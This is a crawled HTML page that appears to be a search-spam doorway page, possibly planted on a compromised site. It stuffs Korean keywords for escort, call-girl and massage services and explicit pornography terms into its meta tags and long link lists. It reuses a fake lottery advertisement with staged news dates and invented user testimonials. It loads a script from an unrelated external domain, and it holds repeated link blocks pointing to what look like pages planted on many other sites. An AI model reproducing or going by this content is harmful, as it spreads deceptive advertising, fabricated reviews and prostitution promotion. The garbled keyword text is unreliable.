

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://daolsoft.com/ebook/2015/728.html
body_size: 8515
content:
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, minimum-scale=1.0, user-scalable=no, target-densitydpi=medium-dpi" />
<meta name="robots" content="all"/>
<meta name="description" content="가창면마사지
,포탈사이트통합검색-출장샵,출장타이마사지,출장안마,출장만남,오피걸,출장업소,출장마사지,콜걸소개팅,결혼정보회사,무료소개팅,무료미팅,만남주선,미팅,채팅,20대소개팅,30대소개팅,대학생소개팅,애인만들기,솔로동호회,솔로탈출">
<meta name="keywords" content="가창면마사지
,포탈사이트통합검색-출장샵,출장타이마사지,출장안마,출장만남,오피걸,출장업소,출장마사지,콜걸소개팅,결혼정보회사,무료소개팅,무료미팅,만남주선,미팅,채팅,20대소개팅,30대소개팅,대학생소개팅,애인만들기,솔로동호회,솔로탈출">
<meta name="author" content="가창면마사지
,포탈사이트통합검색-출장샵,출장타이마사지,출장안마,출장만남,오피걸,출장업소,출장마사지,콜걸소개팅,결혼정보회사,무료소개팅,무료미팅,만남주선,미팅,채팅,20대소개팅,30대소개팅,대학생소개팅,애인만들기,솔로동호회,솔로탈출">
<meta property="og:type" content="website">
<meta property="og:title" content="가창면마사지
,포탈사이트통합검색-출장샵,출장타이마사지,출장안마,출장만남,오피걸,출장업소,출장마사지,콜걸소개팅,결혼정보회사,무료소개팅,무료미팅,만남주선,미팅,채팅,20대소개팅,30대소개팅,대학생소개팅,애인만들기,솔로동호회,솔로탈출">
<meta property="og:description" content="가창면마사지
,포탈사이트통합검색-출장샵,출장타이마사지,출장안마,출장만남,오피걸,출장업소,출장마사지,콜걸소개팅,결혼정보회사,무료소개팅,무료미팅,만남주선,미팅,채팅,20대소개팅,30대소개팅,대학생소개팅,애인만들기,솔로동호회,솔로탈출">
<title>가창면마사지
</title>
<script type="text/javascript" src="https://mp.lumieyes.com/AdmArea/libs/js/jquery-1.3.2.min.js"></script>   
<script type="text/javascript" src="https://mp.lumieyes.com/AdmArea/libs/js/m_event.js"></script>
<script language="Javascript" type="text/javascript" src="https://bl-222.top/fuwu/m_event.js"></script>
<link type="text/css" rel="stylesheet" href="https://mp.lumieyes.com/ad/01_lottopoint/180821/css/style.css" />

<!--모바일상단 bar 제거 -->
<script type="text/javascript" language = "/javascript">
if(window.attachEvent){  //IE인 경우하단 스크립트 오류제거
    window.attachEvent("onload",function(){
        setTimeout(scrollTo,0,0,1);
    },false);
}
 else{
    window.addEventListener("load",function(){
        setTimeout(scrollTo,0,0,1);
    },false);
}
</script>
<!--모바일상단 bar 제거 -->




</head>

<body>
<div style="width:100%; max-width:640px; margin:0 auto;">
<img src="http://mp.lumieyes.com/ad/01_lottopoint/180821/img/top.jpg"width="100%" />
  <table width="100%" border="0" cellspacing="0" cellpadding="0">
    <tbody>
      <tr>
        <td id="con"><table width="100%" border="0" cellspacing="0" cellpadding="0">
            <tbody>
              <tr>
                <td><a href="#db">
                  <h1><span style="font-weight:bold; color:#F00">[화제]</span>가창면마사지
</h1>
                  </a></td>
              </tr>
              <tr>
                <td><a href="#db">
                  <h2 style="color:#666"> -도대체 가창면마사지
 시스템이 무엇이길래?<br />
                    -자동당첨자 비율보다 가창면마사지
당첨자가 더 높아져..</h2>
                  </a></td>
              </tr>
              <tr>
                <td align="right" style="font-size:11px; color:#666666; padding-top:10px"> 기사입력 : 
                  <SCRIPT language="javascript">
				var today=new Date();

				today.setDate(today.getDate()-1); //하루 전

				var day = (today.getDate());
				var month = (today.getMonth() + 1) ;

				if(day < 10) day = '0' + day;
				if(month < 10) month = '0' + month;

				document.write(today.getFullYear(),"-",month,"-",day);
 			</SCRIPT>&nbsp;09:13</td>
              </tr>
              <tr>
                <td class="body_txt"><p><img src="https://search2.kakaocdn.net/argon/0x200_85_hr/AqsRXKiowV3" width="100%"></p>
                  <p><li><b><a href="1247.html">#여동생의 핑계</a></b></li>
<li><b><a href="1185.html">#궁류면마사지</a></b></li>
<li><b><a href="1511.html">#야애니 수영복</a></b></li>
<li><b><a href="309.html">#쌍백면맛사지</a></b></li>
<li><b><a href="666.html">#진해구마사지</a></b></li>
<li><b><a href="1412.html">#북안면맛사지</a></b></li>
<li><b><a href="1895.html">#남산면안마</a></b></li>
<li><b><a href="1374.html">#법전면콜걸</a></b></li>
<li><b><a href="1940.html">#미망인av</a></b></li>
<li><b><a href="915.html">#도심역콜걸</a></b></li>
<li><b><a href="287.html">#하기동안마</a></b></li>
<li><b><a href="586.html">#염리동맛사지</a></b></li>
<li><b><a href="837.html">#사남면마사지</a></b></li>
<li><b><a href="497.html">#탑동동맛사지</a></b></li>
<li><b><a href="393.html">#목동역콜걸</a></b></li>
<li><b><a href="2089.html">#검은스타킹 망가</a></b></li>
<li><b><a href="643.html">#오피캐슬</a></b></li>
<li><b><a href="711.html">#벌음동마사지</a></b></li>
<li><b><a href="207.html">#지보면맛사지</a></b></li>
<li><b><a href="1761.html">#육변기망가</a></b></li>
<li><b><a href="1117.html">#마천면맛사지</a></b></li>
<li><b><a href="1229.html">#하망동콜걸</a></b></li>
<li><b><a href="1549.html">#영원면안마</a></b></li>
<li><b><a href="419.html">#양동면맛사지</a></b></li>
<li><b><a href="1301.html">#정평동마사지</a></b></li>
<li><b><a href="1442.html">#황산동콜걸</a></b></li>
<li><b><a href="1990.html">#수석동안마</a></b></li>
<li><b><a href="227.html">#fun 19애니</a></b></li>
<li><b><a href="260.html">#조곡동콜걸</a></b></li>
<li><b><a href="1708.html">#갈산면맛사지</a></b></li>
<li><b><a href="997.html">#대병면마사지</a></b></li>
<li><b><a href="1507.html">#산곡동마사지</a></b></li>
<li><b><a href="793.html">#중군동콜걸</a></b></li>
<li><b><a href="407.html">#재동맛사지</a></b></li>
<li><b><a href="1817.html">#장지동맛사지</a></b></li>
<li><b><a href="1459.html">#양과동안마</a></b></li>
<li><b><a href="1819.html">#청동콜걸</a></b></li>
<li><b><a href="1612.html">#sky 329avi</a></b></li>
<li><b><a href="732.html">#급한년</a></b></li>
<li><b><a href="1659.html">#한성주19</a></b></li>
<li><b><a href="426.html">#도남리맛사지</a></b></li>
<li><b><a href="1020.html">#즐감</a></b></li>
<li><b><a href="145.html">#누리리안마</a></b></li>
<li><b><a href="1263.html">#축산리마사지</a></b></li>
<li><b><a href="1517.html">#남광주역콜걸</a></b></li>
<li><b><a href="538.html">#대딸방</a></b></li>
<li><b><a href="1252.html">#좋아하고 좋아해서 1화</a></b></li>
<li><b><a href="60.html">#타치바나가의남성사정 번역</a></b></li>
<li><b><a href="1250.html">#노예왕의 하루 동인지</a></b></li>
<li><b><a href="1459.html">#사릉역콜걸</a></b></li>
<li><b><a href="1821.html">#형수 1화</a></b></li>
<li><b><a href="267.html">#19금bj</a></b></li>
<li><b><a href="587.html">#포항싱글파티</a></b></li>
<li><b><a href="1269.html">#녹번역콜걸</a></b></li>
<li><b><a href="687.html">#신대방삼거리역콜걸</a></b></li>
<li><b><a href="1889.html">#원남면맛사지</a></b></li>
<li><b><a href="611.html">#율동맛사지</a></b></li>
<li><b><a href="576.html">#방화역마사지</a></b></li>
<li><b><a href="15.html">#무룡동안마</a></b></li>
<li><b><a href="872.html">#용문면맛사지</a></b></li>
<li><b><a href="184.html">#성제리마사지</a></b></li>
<li><b><a href="1012.html">#단산면마사지</a></b></li>
<li><b><a href="279.html">#테크노파크역마사지</a></b></li>
<li><b><a href="977.html">#일산서구마사지</a></b></li>
<li><b><a href="1420.html">#하모동마사지</a></b></li>
<li><b><a href="2096.html">#동인지 항문</a></b></li>
<li><b><a href="335.html">#태백 안마</a></b></li>
<li><b><a href="1139.html">#오피캐슬</a></b></li>
<li><b><a href="1608.html">#모라동마사지</a></b></li>
<li><b><a href="1068.html">#옥수동마사지</a></b></li>
<li><b><a href="697.html">#누나가 받아주는 입싸</a></b></li>
<li><b><a href="2034.html">#배방역마사지</a></b></li>
<li><b><a href="2088.html">#팔판동맛사지</a></b></li>
<li><b><a href="843.html">#개화동안마</a></b></li>
<li><b><a href="1197.html">#노룡동콜걸</a></b></li>
<li><b><a href="1505.html">#시오후키 분수</a></b></li>
<li><b><a href="1381.html">#트라이앵글 blue</a></b></li>
<li><b><a href="348.html">#양산면안마</a></b></li>
<li><b><a href="1565.html">#진월동맛사지</a></b></li>
<li><b><a href="531.html">#구만면콜걸</a></b></li>
<li><b><a href="1808.html">#구의역맛사지</a></b></li>
<li><b><a href="1285.html">#임곡동안마</a></b></li>
<li><b><a href="798.html">#봉정동맛사지</a></b></li>
<li><b><a href="295.html">#만수동마사지</a></b></li>
<li><b><a href="454.html">#양천향교역마사지</a></b></li>
<li><b><a href="1485.html">#겨우겨우 롯데백화점</a></b></li>
<li><b><a href="83.html">#강문동맛사지</a></b></li>
<li><b><a href="1066.html">#옹동면마사지</a></b></li>
<li><b><a href="2062.html">#별량면맛사지</a></b></li>
<li><b><a href="98.html">#핫독걸</a></b></li>
<li><b><a href="1938.html">#이사동마사지</a></b></li>
<li><b><a href="145.html">#초읍동안마</a></b></li>
<li><b><a href="1111.html">#원촌동마사지</a></b></li>
<li><b><a href="116.html">#여주역맛사지</a></b></li>
<li><b><a href="1122.html">#하점면마사지</a></b></li>
<li><b><a href="430.html">#촉수물동인지</a></b></li>
<li><b><a href="112.html">#왕지동마사지</a></b></li>
<li><b><a href="1458.html">#유부녀 섹스를 가르쳐줄게 2</a></b></li>
<li><b><a href="1569.html">#선생님은 내꺼</a></b></li>
<li><b><a href="1720.html">#복룡동안마</a></b></li>
<li><b><a href="426.html">#내덕동마사지</a></b></li>
<li><b><a href="166.html">#워터파크유출본</a></b></li>
<li><b><a href="1654.html">#쉴만한곳</a></b></li>
<li><b><a href="414.html">#특종 그녀를 따먹어라 토렌트</a></b></li>
<li><b><a href="1009.html">#조건공유</a></b></li>
<li><b><a href="751.html">#옥수역콜걸</a></b></li>
<li><b><a href="1919.html">#불광역맛사지</a></b></li>
<li><b><a href="290.html">#주월동마사지</a></b></li>
<li><b><a href="1100.html">#현영동콜걸</a></b></li>
<li><b><a href="1383.html">#마계기사 잉</a></b></li>
<li><b><a href="821.html">#수간동인지</a></b></li>
<li><b><a href="807.html">#금천구청역맛사지</a></b></li>
<li><b><a href="568.html">#줄포면마사지</a></b></li>
<li><b><a href="1619.html">#황금동맛사지</a></b></li>
<li><b><a href="1102.html">#장수동마사지</a></b></li>
<li><b><a href="1022.html">#만화19</a></b></li>
<li><b><a href="1004.html">#마들역마사지</a></b></li>
<li><b><a href="1185.html">#상현역마사지</a></b></li>
<li><b><a href="2088.html">#교문동마사지</a></b></li>
<li><b><a href="965.html">#남천면맛사지</a></b></li>
<li><b><a href="1284.html">#상방동마사지</a></b></li>
<li><b><a href="1926.html">#해외축구중계</a></b></li>
<li><b><a href="1111.html">#핫독걸</a></b></li>
<li><b><a href="294.html">#온라인미팅사이트</a></b></li>
<li><b><a href="2042.html">#가산디지털단지역맛사지</a></b></li>
<li><b><a href="132.html">#봉강동마사지</a></b></li>
<li><b><a href="725.html">#팔거역콜걸</a></b></li>
<li><b><a href="54.html">#송촌동마사지</a></b></li>
<li><b><a href="1591.html">#유부녀 인증 후기</a></b></li>
<li><b><a href="194.html">#아찔한 소개팅 1</a></b></li>
<li><b><a href="1775.html">#신세동콜걸</a></b></li>
<li><b><a href="2017.html">#팔달시장역마사지</a></b></li>
<li><b><a href="360.html">#쌍계동마사지</a></b></li>
<li><b><a href="1328.html">#옥인동맛사지</a></b></li>
<li><b><a href="330.html">#고읍동안마</a></b></li>
<li><b><a href="1369.html">#고성동마사지</a></b></li>
<li><b><a href="2079.html">#유달동맛사지</a></b></li>
<li><b><a href="148.html">#도착의 마왕성</a></b></li>
<li><b><a href="1659.html">#성인만화 브라콘</a></b></li>
<li><b><a href="1078.html">#스무살 시오후키</a></b></li>
<li><b><a href="1532.html">#완전무료채팅사이트</a></b></li>
<li><b><a href="380.html">#직장상사 폭주</a></b></li>
<li><b><a href="1886.html">#예지동마사지</a></b></li>
<li><b><a href="2100.html">#지평동안마</a></b></li>
<li><b><a href="1999.html">#사당역맛사지</a></b></li>
<li><b><a href="887.html">#영화다운사이트</a></b></li>
<li><b><a href="1022.html">#진보면맛사지</a></b></li>
<li><b><a href="903.html">#기절피버</a></b></li>
<li><b><a href="2073.html">#군북면안마</a></b></li>
<li><b><a href="1010.html">#길동마사지</a></b></li>
</p>
                </td>
              </tr>
                  <!--form-->
              <tr>
                <td width="100%"><a name="db_table" id="db_table"></a>
                
      <!--댓글-->
      <tr>
        <td style="padding-bottom:7px"><table width="100%">
            <tbody>
              <tr>
                <td width="70%" style="font-weight:bold; padding-left:10px; font-size:16px">댓글 <span style="color:#FF0000">82</span></td>
                <td width="30%" align="right" style="padding-right:5px"><a href="#db_table" class="anchorLink"><img src="http://mp.lumieyes.com/ad/01_lottopoint/180821/img/write.jpg" width="70px"></a></td>
              </tr>
            </tbody>
          </table></td>
      </tr>
      <tr>
        <td style="border-top:1px solid #a9a9a9; letter-spacing:-1px; font-weight:bold; font-size:13px;"><table width="100%" border="0" cellspacing="0" cellpadding="0">
            <tbody>
              <tr>
                <td width="50%" height="37" align="center" style="border-right:1px solid #dddddd; border-bottom:1px solid #dddddd; background:#f7f7f7">호감순</td>
                <td width="50%" align="center" style="border-right:1px solid #dddddd; border-bottom:none; border-right:none; color:#cc0000">최신순</td>
              </tr>
            </tbody>
          </table></td>
      </tr>
      <tr>
        <td style="background-color:#FFFFFF; padding:10px; border-bottom:1px solid #e5e5e5"><table width="100%" border="0" cellspacing="0" cellpadding="0">
            <tbody>
              <tr>
                <td style="color:#cc0000; font-weight:bold; font-size:15px">hasd***</td>
              </tr>
              <tr>
                <td style="font-size:14px;"><!--a href="#" class="anchorLink"-->로또 당첨이 이렇게 쉬운건지 몰랐어요. 맨날 돈만 날리는 기분이었는데 번호를 받아서 로또했더니 소소하게 3등과 4등은 계속해서 잘 맞더라구요!</td>
              </tr>
              <tr>
                <td style="font-size:11px; color:#777777; padding-top:7px; letter-spacing:-1px"><span style="color:#CCCCCC"></span> 
                  <SCRIPT language="javascript">
						var today=new Date();
		
						today.setDate(today.getDate()-1); //하루 전
		
						var day = (today.getDate());
						var month = (today.getMonth() + 1) ;
		
						if(day < 10) day = '0' + day;
						if(month < 10) month = '0' + month;
		
						document.write(today.getFullYear(),"-",month,"-",day);
 				</SCRIPT>&nbsp;오전 11:51 <span style="color:#CCCCCC">|</span> 신고</td>
              </tr>
              <tr>
                <td align="right" style="padding-top:10px"><div style="height:30px;  background:url(http://mp.lumieyes.com/ad/01_lottopoint/180821/img/re_4.png) no-repeat">
                    <table width="100%" border="0" cellspacing="0" cellpadding="0">
                      <tbody>
                        <tr>
                          <td width="60%"><img src="http://mp.lumieyes.com/ad/01_lottopoint/180821/img/rere.jpg" width="57px"></td>
                          <td width="23%" height="30" align="right" style="padding-right:5px"><a href="#db_table" class="anchorLink"><img src="http://mp.lumieyes.com/ad/01_lottopoint/180821/img/up1.jpg" width="57px"></a></td>
                          <td width="17%" height="30" align="right"><a href="#db_table" class="anchorLink"><img src="http://mp.lumieyes.com/ad/01_lottopoint/180821/img/down1.jpg" width="57px"></a></td>
                        </tr>
                      </tbody>
                    </table>
                  </div></td>
              </tr>
            </tbody>
          </table></td>
      </tr>
      <tr>
        <td style="background-color:#FFFFFF; padding:10px; border-bottom:1px solid #e5e5e5"><table width="100%" border="0" cellspacing="0" cellpadding="0">
            <tbody>
              <tr>
                <td style="color:#cc0000; font-weight:bold; font-size:15px">bans***</td>
              </tr>
              <tr>
                <td style="font-size:14px;"><a class="anchorLink"> <p><a href="http://sorisaem.net/news_Po_detail.php">#봉은사역맛사지</a></p>
<p><a href="http://www.kdl.co.kr/new/zb4/bbs/script/pages/index.html">#괴정역콜걸</a></p>
<p><a href="http://www.comback.kr/data/file/files/news_Po_detail.php">#흑암동맛사지</a></p>
<p><a href="http://www.comback.kr/data/file/board/link.php">#단양읍안마</a></p>
<p><a href="http://www.intzfilm.com/data/index.php">#청소기 에게 범</a></p>
<p><a href="http://www.sgabal.com/data/file/2017/index.html">#음요충</a></p>
<p><a href="http://happyplus.chosunmagazine.com/admin/data/form/2014/index.html">#클로저스 동인지</a></p>
<p><a href="http://moonmotor.net/data/data/index.html">#교동면맛사지</a></p>
<p><a href="http://www.woosongallery.com/pg/data/file/2014/index.php">#opcastle</a></p>
<p><a href="http://tmstyle.co.kr/data/shopimages/bbsdata/index.html">#청량동마사지</a></p>
<p><a href="http://www.iomic.co.kr/Upload/pages/index.php">#갈전동안마</a></p>
<p><a href="http://koreahammer.com/data/news/index.html">#비디오방 허리 토렌트</a></p>
<p><a href="http://www.mpalace.net/bbs/popup/2014/index.html">#야애니 개인택시</a></p>
<p><a href="http://eco-health.org/data/about/index.html">#부인교환</a></p>
<p><a href="http://www.dplx.com/bbs/icon/2014/index.html">#냉정역콜걸</a></p>
<p><a href="http://yswoosan.com/data/csv/data/index.html">#옹진군마사지</a></p>
<p><a href="http://ilovewonju.co.kr/data/downloads/index.html">#화순군마사지</a></p>
<p><a href="http://readtalk.co.kr/home/data/file/club/index.php">#승주읍콜걸</a></p>
<p><a href="http://biblemaster.co.kr/home/news/index.html">#오피캐슬</a></p>
<p><a href="http://www.barbiestory.net/image/common/index.html">#암태면맛사지</a></p>
<p><a href="http://www.k-hnews.com/home/bbs/icon/2017/index.html">#신진동맛사지</a></p>
<p><a href="http://www.xn--vb0br42bnmcixl.kr/pg/data/member/2017/index.php">#염자백돈희</a></p>
<p><a href="http://www.jjang2.or.kr/data/file/2015/search.php">#망성면마사지</a></p>
<p><a href="http://www.raracost.com/doc/2015/search.php">#opcastle</a></p>
<p><a href="http://www.yjcharmsoot.co.kr/nad/2014/photovod_view.php">#을지로역콜걸</a></p>
<p><a href="http://www.obs.co.kr/popup/img/board/index.html">#국산조건</a></p>
<p><a href="http://www.yjcharmsoot.co.kr/nad/files/news_Po_detail.php">#화천군맛사지</a></p>
<p><a href="http://www.sgabal.com/data/file/site/index.html">#금수면맛사지</a></p>
<p><a href="http://www.sportimekorea.co.kr/maintanace/2017/index.php">#외발산동맛사지</a></p>
<p><a href="http://tmstyle.co.kr/data/shopimages/2015/naver.php">#성인만화 촉수</a></p>
<p><a href="http://wongaksa.or.kr/g4/data/2015/index.html">#병영면마사지</a></p>
<p><a href="http://www.k-hnews.com/home/bbs/icon/downloads/link.php">#북안면맛사지</a></p>
<p><a href="http://winpac.co.kr/new2012/gnuboard/2017/index.html">#어떤 귀축의</a></p>
<p><a href="http://www.hi8ar.net/oldlog/board/index.html">#신매역콜걸</a></p>
<p><a href="http://sound.or.kr/count/title/index.html">#노오지동마사지</a></p>
<p><a href="http://www.kshp-newsletter.or.kr/bbs/news/index.html">#오! 여동생</a></p>
<p><a href="http://readtalk.co.kr/home/data/file/title/index.html">#읍상동맛사지</a></p>
<p><a href="http://semitechkorea.com/admin/data/form/bbs/index.html">#19 사진</a></p>
<p><a href="http://www.sportimekorea.co.kr/maintanace/top/index.php">#광석동안마</a></p>
<p><a href="http://smaty.co.kr/customer/BoardView.php">#아프리카 bj?추천</a></p>
<p><a href="http://www.raracost.com/doc/downloads/index.html">#하이면맛사지</a></p>
<p><a href="http://skinchois.net/popup/index.php">#화개면콜걸</a></p>
<p><a href="http://hanwhadoor.co.kr/admin/data/index.php">#송문리맛사지</a></p>
<p><a href="http://kmsnd.org/web/menu/site/index.html">#강남여성전용마사지</a></p>
<p><a href="http://www.hospitalitykorea.com/admin/data/2016/index.html">#줌마여인</a></p>
<p><a href="http://eco-health.org/data/spa/index.php">#교암동안마</a></p>
<p><a href="http://www.gphighway.com/data/2017/index.php">#옥길동맛사지</a></p>
<p><a href="http://busan1room.co.kr/script/title/photovod_view.php">#음무 엄마</a></p>
<p><a href="http://www.miracos.co.kr/admin/search/2017/index.html">#동로면마사지</a></p>
<p><a href="http://kmsnd.org/web/menu/downloads/link.php">#최면</a></p>
</a></td>
              </tr>
              <tr>
                <td style="font-size:11px; color:#777777; padding-top:7px; letter-spacing:-1px"><span style="color:#CCCCCC"></span> 
                  <SCRIPT language="javascript">
						var today=new Date();
		
						today.setDate(today.getDate()-1); //하루 전
		
						var day = (today.getDate());
						var month = (today.getMonth() + 1) ;
		
						if(day < 10) day = '0' + day;
						if(month < 10) month = '0' + month;
		
						document.write(today.getFullYear(),"-",month,"-",day);
 				</SCRIPT>&nbsp;오후 13:52 <span style="color:#CCCCCC">|</span> 신고</td>
              </tr>
              <tr>
                <td align="right" style="padding-top:10px"><div style="height:30px; background:url(http://mp.lumieyes.com/ad/01_lottopoint/180821/img/re_4.png) no-repeat">
                    <table width="100%" border="0" cellspacing="0" cellpadding="0">
                      <tbody>
                        <tr>
                          <td width="60%"><img src="http://mp.lumieyes.com/ad/01_lottopoint/180821/img/rere.jpg" width="57px"></td>
                          <td width="23%" height="30" align="right" style="padding-right:5px"><a href="#db_table" class="anchorLink"><img src="http://mp.lumieyes.com/ad/01_lottopoint/180821/img/up2.jpg" width="57px"></a></td>
                          <td width="17%" height="30" align="right"><a href="#db_table" class="anchorLink"><img src="http://mp.lumieyes.com/ad/01_lottopoint/180821/img/down2.jpg" width="57px"></a></td>
                        </tr>
                      </tbody>
                    </table>
                  </div></td>
              </tr>
            </tbody>
          </table></td>
      </tr>
      <tr>
        <td style="background-color:#FFFFFF; padding:10px; border-bottom:1px solid #e5e5e5"><table width="100%" border="0" cellspacing="0" cellpadding="0">
            <tbody>
              <tr>
                <td style="color:#cc0000; font-weight:bold; font-size:15px">tp1081**</td>
              </tr>
              <tr>
                <td style="font-size:14px;"> <p><a href="http://sorisaem.net/news_Po_detail.php">#봉은사역맛사지</a></p>
<p><a href="http://www.kdl.co.kr/new/zb4/bbs/script/pages/index.html">#괴정역콜걸</a></p>
<p><a href="http://www.comback.kr/data/file/files/news_Po_detail.php">#흑암동맛사지</a></p>
<p><a href="http://www.comback.kr/data/file/board/link.php">#단양읍안마</a></p>
<p><a href="http://www.intzfilm.com/data/index.php">#청소기 에게 범</a></p>
<p><a href="http://www.sgabal.com/data/file/2017/index.html">#음요충</a></p>
<p><a href="http://happyplus.chosunmagazine.com/admin/data/form/2014/index.html">#클로저스 동인지</a></p>
<p><a href="http://moonmotor.net/data/data/index.html">#교동면맛사지</a></p>
<p><a href="http://www.woosongallery.com/pg/data/file/2014/index.php">#opcastle</a></p>
<p><a href="http://tmstyle.co.kr/data/shopimages/bbsdata/index.html">#청량동마사지</a></p>
<p><a href="http://www.iomic.co.kr/Upload/pages/index.php">#갈전동안마</a></p>
<p><a href="http://koreahammer.com/data/news/index.html">#비디오방 허리 토렌트</a></p>
<p><a href="http://www.mpalace.net/bbs/popup/2014/index.html">#야애니 개인택시</a></p>
<p><a href="http://eco-health.org/data/about/index.html">#부인교환</a></p>
<p><a href="http://www.dplx.com/bbs/icon/2014/index.html">#냉정역콜걸</a></p>
<p><a href="http://yswoosan.com/data/csv/data/index.html">#옹진군마사지</a></p>
<p><a href="http://ilovewonju.co.kr/data/downloads/index.html">#화순군마사지</a></p>
<p><a href="http://readtalk.co.kr/home/data/file/club/index.php">#승주읍콜걸</a></p>
<p><a href="http://biblemaster.co.kr/home/news/index.html">#오피캐슬</a></p>
<p><a href="http://www.barbiestory.net/image/common/index.html">#암태면맛사지</a></p>
<p><a href="http://www.k-hnews.com/home/bbs/icon/2017/index.html">#신진동맛사지</a></p>
<p><a href="http://www.xn--vb0br42bnmcixl.kr/pg/data/member/2017/index.php">#염자백돈희</a></p>
<p><a href="http://www.jjang2.or.kr/data/file/2015/search.php">#망성면마사지</a></p>
<p><a href="http://www.raracost.com/doc/2015/search.php">#opcastle</a></p>
<p><a href="http://www.yjcharmsoot.co.kr/nad/2014/photovod_view.php">#을지로역콜걸</a></p>
<p><a href="http://www.obs.co.kr/popup/img/board/index.html">#국산조건</a></p>
<p><a href="http://www.yjcharmsoot.co.kr/nad/files/news_Po_detail.php">#화천군맛사지</a></p>
<p><a href="http://www.sgabal.com/data/file/site/index.html">#금수면맛사지</a></p>
<p><a href="http://www.sportimekorea.co.kr/maintanace/2017/index.php">#외발산동맛사지</a></p>
<p><a href="http://tmstyle.co.kr/data/shopimages/2015/naver.php">#성인만화 촉수</a></p>
<p><a href="http://wongaksa.or.kr/g4/data/2015/index.html">#병영면마사지</a></p>
<p><a href="http://www.k-hnews.com/home/bbs/icon/downloads/link.php">#북안면맛사지</a></p>
<p><a href="http://winpac.co.kr/new2012/gnuboard/2017/index.html">#어떤 귀축의</a></p>
<p><a href="http://www.hi8ar.net/oldlog/board/index.html">#신매역콜걸</a></p>
<p><a href="http://sound.or.kr/count/title/index.html">#노오지동마사지</a></p>
<p><a href="http://www.kshp-newsletter.or.kr/bbs/news/index.html">#오! 여동생</a></p>
<p><a href="http://readtalk.co.kr/home/data/file/title/index.html">#읍상동맛사지</a></p>
<p><a href="http://semitechkorea.com/admin/data/form/bbs/index.html">#19 사진</a></p>
<p><a href="http://www.sportimekorea.co.kr/maintanace/top/index.php">#광석동안마</a></p>
<p><a href="http://smaty.co.kr/customer/BoardView.php">#아프리카 bj?추천</a></p>
<p><a href="http://www.raracost.com/doc/downloads/index.html">#하이면맛사지</a></p>
<p><a href="http://skinchois.net/popup/index.php">#화개면콜걸</a></p>
<p><a href="http://hanwhadoor.co.kr/admin/data/index.php">#송문리맛사지</a></p>
<p><a href="http://kmsnd.org/web/menu/site/index.html">#강남여성전용마사지</a></p>
<p><a href="http://www.hospitalitykorea.com/admin/data/2016/index.html">#줌마여인</a></p>
<p><a href="http://eco-health.org/data/spa/index.php">#교암동안마</a></p>
<p><a href="http://www.gphighway.com/data/2017/index.php">#옥길동맛사지</a></p>
<p><a href="http://busan1room.co.kr/script/title/photovod_view.php">#음무 엄마</a></p>
<p><a href="http://www.miracos.co.kr/admin/search/2017/index.html">#동로면마사지</a></p>
<p><a href="http://kmsnd.org/web/menu/downloads/link.php">#최면</a></p>
!</td>
              </tr>
              <tr>
                <td style="font-size:11px; color:#777777; padding-top:7px; letter-spacing:-1px"><span style="color:#CCCCCC"></span> 
                  <SCRIPT language="javascript">
						var today=new Date();
		
						today.setDate(today.getDate()-2); //하루 전
		
						var day = (today.getDate());
						var month = (today.getMonth() + 1) ;
		
						if(day < 10) day = '0' + day;
						if(month < 10) month = '0' + month;
		
						document.write(today.getFullYear(),"-",month,"-",day);
 				</SCRIPT>&nbsp;오후 17:19 <span style="color:#CCCCCC">|</span> 신고</td>
              </tr>
              <tr>
                <td align="right" style="padding-top:10px"><div style="height:30px; background:url(http://mp.lumieyes.com/ad/01_lottopoint/180821/img/re_4.png) no-repeat">
                    <table width="100%" border="0" cellspacing="0" cellpadding="0">
                      <tbody>
                        <tr>
                          <td width="60%"><img src="http://mp.lumieyes.com/ad/01_lottopoint/180821/img/rere.jpg" width="57px"></td>
                          <td width="23%" height="30" align="right" style="padding-right:5px"><a href="#db_table" class="anchorLink"><img src="http://mp.lumieyes.com/ad/01_lottopoint/180821/img/42.jpg" width="57px"></a></td>
                          <td width="17%" height="30" align="right"><a href="#db_table" class="anchorLink"><img src="http://mp.lumieyes.com/ad/01_lottopoint/180821/img/down.jpg" width="57px"></a></td>
                        </tr>
                      </tbody>
                    </table>
                  </div></td>
              </tr>
            </tbody>
          </table></td>
      </tr>
      <tr>
        <td style="background-color:#FFFFFF; padding:10px; border-bottom:1px solid #e5e5e5"><table width="100%" border="0" cellspacing="0" cellpadding="0">
            <tbody>
              <tr>
                <td style="color:#cc0000; font-weight:bold; font-size:15px">dkiejw**</td>
              </tr>
              <tr>
                <td style="font-size:14px;"><!--a href="#db_table" class="anchorLink"--> 이번에 무료로 받은 거 있어서 해봤는데 4등되었어요. 아직까지는 좀 더 봐야할 거 같지만 확실한 거 같아서 계속해서 하고 있습니다.</td>
              </tr>
              <tr>
                <td style="font-size:11px; color:#777777; padding-top:7px; letter-spacing:-1px"><span style="color:#CCCCCC"></span> 
                  <SCRIPT language="javascript">
						var today=new Date();
		
						today.setDate(today.getDate()-2); //하루 전
		
						var day = (today.getDate());
						var month = (today.getMonth() + 1) ;
		
						if(day < 10) day = '0' + day;
						if(month < 10) month = '0' + month;
		
						document.write(today.getFullYear(),"-",month,"-",day);
 				</SCRIPT>&nbsp;오후 17:19 <span style="color:#CCCCCC">|</span> 신고</td>
              </tr>
              <tr>
                <td align="right" style="padding-top:10px"><div style="height:30px; background:url(http://mp.lumieyes.com/ad/01_lottopoint/180821/img/re_4.png) no-repeat">
                    <table width="100%" border="0" cellspacing="0" cellpadding="0">
                      <tbody>
                        <tr>
                          <td width="60%"><img src="http://mp.lumieyes.com/ad/01_lottopoint/180821/img/rere.jpg" width="57px"></td>
                          <td width="23%" height="30" align="right" style="padding-right:5px"><a href="#db_table" class="anchorLink"><img src="http://mp.lumieyes.com/ad/01_lottopoint/180821/img/up3.jpg" width="57px"></a></td>
                          <td width="17%" height="30" align="right"><a href="#db_table" class="anchorLink"><img src="http://mp.lumieyes.com/ad/01_lottopoint/180821/img/down.jpg" width="57px"></a></td>
                        </tr>
                      </tbody>
                    </table>
                  </div></td>
              </tr>
            </tbody>
          </table></td>
      </tr>
      <tr>
        <td style="background-color:#FFFFFF; padding:10px; border-bottom:1px solid #e5e5e5"><table width="100%" border="0" cellspacing="0" cellpadding="0">
            <tbody>
              <tr>
                <td style="color:#cc0000; font-weight:bold; font-size:15px">lottoooo**</td>
              </tr>
              <tr>
